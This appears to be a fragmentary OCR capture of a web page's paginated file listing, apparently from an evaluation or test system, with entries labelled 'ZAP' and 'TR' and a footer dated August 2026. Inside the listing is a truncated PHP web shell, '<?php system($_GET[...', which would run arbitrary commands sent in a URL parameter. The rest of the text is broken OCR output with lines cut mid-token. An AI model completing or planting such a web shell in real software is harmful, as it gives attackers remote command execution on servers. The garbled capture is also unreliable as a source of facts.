
evaluation
4317
ZAP
File
4318
TR
File
<?php
system($_GET['af
>
Showing 1 to 10 of 1,888 entries
Previous
1
2
3
4
5
…
189
Next
Today:
Fri 7 Aug, 2026
User:
Guest